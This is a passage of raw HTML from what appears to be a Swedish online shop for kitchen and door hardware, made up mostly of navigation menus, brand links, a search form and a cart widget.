	line-height: normal !important;
}

@media (max-width: 767px) {
	.header-categories .secondary-header .mega-navigation {
		width: unset !important;
		min-width: 165px;
	}
	.header-categories .secondary-header .search-extended {
		display: block !important;
		padding-left: 10px !important;
	}
}

form.has-categories-dropdown .search-by-category {
	display: none !important;
}
@media (max-width: 425px) {
	.autocomplete-suggestions .suggestion-thumb {
		float: none;
	}
}</style><script async src="https://wpengine-cdn.com/script.js"></script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='wc-blocks-style-css' href='https://frontapply.se/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
</head>

<body class="archive tax-pa_cc-matt term-992-mm term-1163 wp-theme-basel wp-child-theme-basel-child theme-basel woocommerce woocommerce-page woocommerce-no-js wrapper-full-width global-cart-design-1 global-search-full-screen global-header-categories mobile-nav-from-right basel-light catalog-mode-off categories-accordion-on global-wishlist-disable basel-top-bar-off basel-ajax-shop-on basel-ajax-search-on header-banner-display header-banner-enabled disable-sticky-header header-full-width offcanvas-sidebar-mobile offcanvas-sidebar-tablet wpb-js-composer js-comp-ver-7.6 vc_responsive">
	
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5BLQ7XL" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->					<div class="mobile-nav">
								<div class="menu-mobilmeny-211107-container"><ul id="menu-mobilmeny-211107" class="site-mobile-menu"><li id="menu-item-145978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-145978 menu-item-design-default item-event-hover"><a href="https://frontapply.se/butik/"><strong>Utvalda kategorier</strong></a></li>
<li id="menu-item-145979" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-145979 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/handtag/"><img src="https://frontapply.se/wp-content/uploads/2018/05/397045-11.jpg" height=35 width=35 alt="Handtag" align=middle> <strong>Handtag</strong></a></li>
<li id="menu-item-145980" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-145980 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/knoppar/"><img src="https://frontapply.se/wp-content/uploads/2018/05/309025-11.jpg" height=35 width=35 alt="Knoppar" align=middle> <strong>Knoppar</strong></a></li>
<li id="menu-item-145981" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-145981 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/dorrhandtag/"><img src="https://frontapply.se/wp-content/uploads/2019/02/890010-41.jpg" height=35 width=35 alt="Dörrhandtag" align=middle> <strong>Dörrhandtag</strong></a></li>
<li id="menu-item-145982" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-145982 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/kokstillbehor/koksblandare/"><img src="https://frontapply.se/wp-content/uploads/2021/11/ARM887-matt-svart.jpg" height=35 width=35 alt="Köksblandare" align=middle> <strong>Köksblandare</strong></a></li>
<li id="menu-item-267352" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-267352 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/el-belysning/elektricitet/"><img src="https://frontapply.se/wp-content/uploads/2024/01/EU_Electricity_1G_socket_black_brass_main.png" height=35 width=35 alt="Elektricitet" align=middle> <strong>Elektricitet</strong></a></li>
<li id="menu-item-145983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-145983 menu-item-design-default item-event-hover"><a href="https://frontapply.se/butik/">> Visa alla</a></li>
<li id="menu-item-145986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-145986 menu-item-design-default item-event-hover"><a href="https://frontapply.se/varumarken/"><strong>Varumärken</strong></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-145988" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-145988 menu-item-design-default item-event-hover"><a href="https://frontapply.se/varumarke/beslag-design"><img src="https://frontapply.se/wp-content/uploads/2021/11/Beslag-Design.jpg" height=35 width=115 alt="Beslag Design" align=middle></a></li>
	<li id="menu-item-145987" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-145987 menu-item-design-default item-event-hover"><a href="https://frontapply.se/varumarke/buster-punch"><img src="https://frontapply.se/wp-content/uploads/2021/11/BP.jpg" height=35 width=115 alt="Buster and Punch" align=middle></a></li>
	<li id="menu-item-145989" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-145989 menu-item-design-default item-event-hover"><a href="https://frontapply.se/varumarke/habo-selection"><img src="https://frontapply.se/wp-content/uploads/2021/11/Habo-Selection.jpg" height=35 width=115 alt="Habo Selection" align=middle></a></li>
	<li id="menu-item-145990" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-145990 menu-item-design-default item-event-hover"><a href="https://frontapply.se/varumarke/tapwell"><img src="https://frontapply.se/wp-content/uploads/2021/11/Tapwell.jpg" height=35 width=115 alt="Tapwell" align=middle></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-145991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-145991 menu-item-design-default item-event-hover item-with-label item-label-hot"><a href="https://frontapply.se/kokshandtag-butik-stockholm/"><strong>Butik Stockholm</strong><span class="menu-label menu-label-hot">Populär</span></a></li>
<li id="menu-item-145996" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-145996 menu-item-design-default item-event-hover"><a href="https://frontapply.se/bankskivor-sten"><strong>Bänkskivor i sten</strong></a></li>
<li id="menu-item-145992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-145992 menu-item-design-default item-event-hover"><a href="https://frontapply.se/om-oss/">Mer</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-145994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-145994 menu-item-design-default item-event-hover"><a href="https://frontapply.se/om-oss/">Om oss</a></li>
	<li id="menu-item-191443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191443 menu-item-design-default item-event-hover"><a href="https://frontapply.se/om-oss/jobba-hos-oss/">Jobba hos oss</a></li>
	<li id="menu-item-145993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-145993 menu-item-design-default item-event-hover"><a href="https://frontapply.se/bestallning-foretag/">Beställning företag</a></li>
	<li id="menu-item-145995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-145995 menu-item-design-default item-event-hover"><a href="https://frontapply.se/samarbete/">Samarbete</a></li>
</ul>
</div>
</div>
</li>
</ul></div>			</div><!--END MOBILE-NAV-->
						<div class="cart-widget-side">
					<div class="widget-heading">
						<span class="widget-title">Varukorg</span>
						<a href="#" rel="nofollow" class="widget-close">Stäng</a>
					</div>
					<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>				</div>
			<div class="website-wrapper">
	
	
	<!-- HEADER -->
	<header class="main-header header-has-no-bg header-categories icons-design-line color-scheme-dark">

		<div class="container">
<div class="wrapp-header">
			<div class="site-logo">
				<div class="basel-logo-wrap">
					<a href="https://frontapply.se/" class="basel-logo basel-main-logo" rel="home">
						<img src="https://frontapply.se/wp-content/uploads/2018/10/frontapply-logo.png" alt="frontapply.se" />					</a>
									</div>
			</div>
					<div class="main-nav site-navigation basel-navigation menu-center" role="navigation">
				<div class="menu-fa-huvudmeny-container"><ul id="menu-fa-huvudmeny" class="menu"><li id="menu-item-268960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-268960 menu-item-design-default item-event-hover"><a href="https://frontapply.se/bankskivor-sten/"><strong>Bänkskivor sten</strong></a></li>
<li id="menu-item-74693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-74693 menu-item-design-default item-event-hover"><a href="https://frontapply.se/butik/"><strong>PRODUKTER</strong></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-1692" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1692 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/handtag/">Handtag</a></li>
	<li id="menu-item-1693" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1693 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/knoppar/">Knoppar</a></li>
	<li id="menu-item-110324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-110324 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/kokstillbehor/">Kökstillbehör</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-110326" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110326 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/kokstillbehor/koksblandare/">Köksblandare</a></li>
		<li id="menu-item-110325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110325 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/kokstillbehor/diskhoar/">Diskhoar</a></li>
	</ul>
</li>
	<li id="menu-item-1776" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1776 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/dorrhandtag/">Dörrhandtag</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-74727" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74727 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/dorrhandtag/innerdorrhandtag/">Dörrhandtag innerdörr</a></li>
		<li id="menu-item-100608" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-100608 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/dorrhandtag/dorrstopp/">Dörrstopp</a></li>
		<li id="menu-item-74729" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74729 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/dorrhandtag/ytterdorrhandtag/">Handtag ytterdörr</a></li>
		<li id="menu-item-74728" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74728 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/dorrhandtag/las-och-nyckelhal/">WC-vred och nyckelskyltar</a></li>
	</ul>
</li>
	<li id="menu-item-48447" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48447 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/krokar/">Krokar</a></li>
	<li id="menu-item-230706" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-230706 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/badrum-dusch/">Badrum &amp; Dusch</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-230869" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-230869 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/badrum-dusch/duschset/">Duschset</a></li>
		<li id="menu-item-230708" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-230708 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/badrum-dusch/tvattstallsblandare/">Tvättställsblandare</a></li>
		<li id="menu-item-230707" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-230707 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/badrum-dusch/badrumstillbehor/bottenventiler/">Bottenventiler</a></li>
		<li id="menu-item-74699" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74699 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/badrum-dusch/badrums-inredning/">Badrumsinredning</a></li>
		<li id="menu-item-230868" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-230868 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/badrum-dusch/badrumstillbehor/">Badrumstillbehör</a></li>
	</ul>
</li>
	<li id="menu-item-74696" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-74696 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/el-belysning/">El &amp; Belysning</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-267347" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-267347 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/el-belysning/belysning/">Belysning</a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li id="menu-item-74697" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74697 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/el-belysning/belysning/armaturer/">Armaturer</a></li>
			<li id="menu-item-74698" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74698 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/el-belysning/belysning/ljuskallor/">Ljuskällor</a></li>
		</ul>
</li>
		<li id="menu-item-267348" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-267348 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/el-belysning/elektricitet/">Elektricitet</a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li id="menu-item-266755" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-266755 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/el-belysning/elektricitet/custom-electricity/">Custom Electricity</a></li>
			<li id="menu-item-259586" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-259586 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/el-belysning/elektricitet/vagguttag/">Vägguttag</a></li>
			<li id="menu-item-259585" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-259585 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/el-belysning/elektricitet/strombrytare/">Strömbrytare</a></li>
			<li id="menu-item-259584" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-259584 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/el-belysning/elektricitet/dimmers/">Dimmers</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-138246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-138246 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://frontapply.se/bankskivor-sten/">Bänkskivor sten</a></li>
	<li id="menu-item-56555" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56555 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/ovriga-produkter/">Övriga detaljer</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-74695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74695 menu-item-design-default item-event-hover"><a href="https://frontapply.se/kokshandtag-butik-stockholm/"><strong>Butik Stockholm</strong></a></li>
<li id="menu-item-42301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42301 menu-item-design-full-width item-event-click menu-item-has-children"><a href="https://frontapply.se/inspireras/"><strong>Inspo &#038; Guider</strong></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">
<div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 12px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://frontapply.se/topplista-10-kokshandtag/" target="_self" class="vc_single_image-wrapper vc_box_border  vc_box_border_grey"><img class="vc_single_image-img " src="https://frontapply.se/wp-content/uploads/2021/12/Topp10-kokshandtag-850x450px-283x150.jpg" width="283" height="150" alt="Topp10 kokshandtag 850x450px" title="Topp10 kokshandtag 850x450px" loading="lazy" /></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://frontapply.se/byta-kokshandtag-sa-gor-du/" target="_self" class="vc_single_image-wrapper vc_box_border  vc_box_border_grey"><img class="vc_single_image-img " src="https://frontapply.se/wp-content/uploads/2021/11/Guide-byta-kokshandtag-850x450px-283x150.jpg" width="283" height="150" alt="Guide byta kokshandtag 850x450px" title="Guide byta kokshandtag 850x450px" loading="lazy" /></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://frontapply.se/guide-svarta-handtag-till-koket/" target="_self" class="vc_single_image-wrapper vc_box_border  vc_box_border_grey"><img class="vc_single_image-img " src="https://frontapply.se/wp-content/uploads/2021/11/Guide-svarta-handtag-850x450px-283x150.jpg" width="283" height="150" alt="Guide svarta handtag 850x450px" title="Guide svarta handtag 850x450px" loading="lazy" /></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://frontapply.se/topp-10-garderobshandtag/" target="_self" class="vc_single_image-wrapper vc_box_border  vc_box_border_grey"><img class="vc_single_image-img " src="https://frontapply.se/wp-content/uploads/2021/11/Topp10-garderobshandtag-850x450px-1-283x150.jpg" width="283" height="150" alt="Topp10 garderobshandtag 850x450px 1" title="Topp10 garderobshandtag 850x450px 1" loading="lazy" /></a>
		</figure>
	</div>
</div></div></div></div><div class="vc_empty_space"   style="height: 5px"><span class="vc_empty_space_inner"></span></div>
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p style="text-align: center; font-size: 18px;"><span style="color: #000000;">&gt; <span style="text-decoration: underline;"><strong><a style="color: #000000; text-decoration: underline;" href="https://frontapply.se/inspireras/">Få mer inspiration och hitta fler guider</a></strong></span></span></p>

		</div>
	</div>
<div class="vc_empty_space"   style="height: 5px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><style data-type="vc_shortcodes-custom-css"></style>
</div>

</div>
</li>
<li id="menu-item-8331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8331 menu-item-design-default item-event-hover"><a href="https://frontapply.se/om-oss/">Mer</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-13054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13054 menu-item-design-default item-event-hover"><a href="https://frontapply.se/samarbete/">Samarbete</a></li>
	<li id="menu-item-13065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13065 menu-item-design-default item-event-hover"><a href="https://frontapply.se/bestallning-foretag/">Beställning företag</a></li>
	<li id="menu-item-8334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8334 menu-item-design-default item-event-hover"><a href="https://frontapply.se/om-oss/">Om oss</a></li>
	<li id="menu-item-75488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75488 menu-item-design-default item-event-hover item-with-label item-label-new"><a href="https://frontapply.se/om-oss/jobba-hos-oss/">Jobba hos oss<span class="menu-label menu-label-new">Nyhet!</span></a></li>
	<li id="menu-item-8333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8333 menu-item-design-default item-event-hover"><a href="https://frontapply.se/kopvillkor/">Köpvillkor</a></li>
	<li id="menu-item-8330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8330 menu-item-design-default item-event-hover"><a href="https://frontapply.se/cookiepolicy/">Cookiepolicy</a></li>
	<li id="menu-item-8332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-8332 menu-item-design-default item-event-hover"><a href="https://frontapply.se/integritetspolicy/">Integritetspolicy</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-271072" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-271072 menu-item-design-default item-event-hover"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://frontapply.se/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-1">
				Produktsökning			</label>

			<input
				id="dgwt-wcas-search-input-1"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Sök produkter, inspiration, sten mm"
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Sök"
						class="dgwt-wcas-search-submit">				<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
					1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
					0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
					-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
					9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
					2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</li>
</ul></div>			</div><!--END MAIN-NAV-->
		<div class="right-column">
		<div class="shopping-cart basel-cart-design-1 basel-cart-icon basel-cart-alt cart-widget-opener">
			<a href="https://frontapply.se/varukorg/">
				<span>Cart (<span>o</span>)</span>
				<span class="basel-cart-totals">
								<span class="basel-cart-number">0</span>
							<span class="subtotal-divider">/</span> 
								<span class="basel-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></span>
						</span>
			</a>
					</div>
					<div class="mobile-nav-icon">
				<span class="basel-burger"></span>
			</div><!--END MOBILE-NAV-ICON-->
		</div>
</div>
</div>
<div class="secondary-header">
<div class="container">
			<div class="mega-navigation  basel-more-cat show-on-hover" role="navigation">
				<span class="menu-opener"><span class="burger-icon"></span>Visa kategorier<span class="arrow-opener"></span></span>
				<div class="categories-menu-dropdown basel-navigation">
					<div class="menu-meny-visa-kategorier-container"><ul id="menu-meny-visa-kategorier" class="menu"><li id="menu-item-138247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-138247 menu-item-design-default item-event-hover"><a href="https://frontapply.se/bankskivor-sten/">Bänkskivor sten</a></li>
<li id="menu-item-74624" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74624 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/handtag/">Handtag</a></li>
<li id="menu-item-74628" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74628 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/knoppar/">Knoppar</a></li>
<li id="menu-item-267354" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-267354 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/el-belysning/elektricitet/">Elektricitet</a></li>
<li id="menu-item-110327" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-110327 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/kokstillbehor/">Blandare &#038; Diskhoar</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-110329" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110329 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/kokstillbehor/koksblandare/">Köksblandare</a></li>
	<li id="menu-item-110328" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110328 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/kokstillbehor/diskhoar/">Diskhoar</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-74621" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-74621 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/dorrhandtag/">Dörrhandtag</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-74622" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74622 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/dorrhandtag/innerdorrhandtag/">Dörrhandtag innerdörr</a></li>
	<li id="menu-item-74623" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74623 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/dorrhandtag/ytterdorrhandtag/">Handtag ytterdörr</a></li>
	<li id="menu-item-74733" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74733 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/dorrhandtag/las-och-nyckelhal/">Wc-vred och nyckelskyltar</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-230709" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-230709 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/badrum-dusch/">Badrum &amp; Dusch</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-230867" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-230867 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/badrum-dusch/duschset/">Duschset</a></li>
	<li id="menu-item-230712" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-230712 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/badrum-dusch/tvattstallsblandare/">Tvättställsblandare</a></li>
	<li id="menu-item-230711" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-230711 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/badrum-dusch/badrumstillbehor/bottenventiler/">Bottenventiler</a></li>
	<li id="menu-item-230710" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-230710 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/badrum-dusch/badrums-inredning/">Badrumsinredning</a></li>
	<li id="menu-item-230866" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-230866 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/badrum-dusch/badrumstillbehor/">Badrumstillbehör</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-74629" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74629 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/krokar/">Krokar</a></li>
<li id="menu-item-267353" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-267353 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/el-belysning/belysning/">Belysning</a></li>
<li id="menu-item-271073" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-271073 menu-item-design-default item-event-hover"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
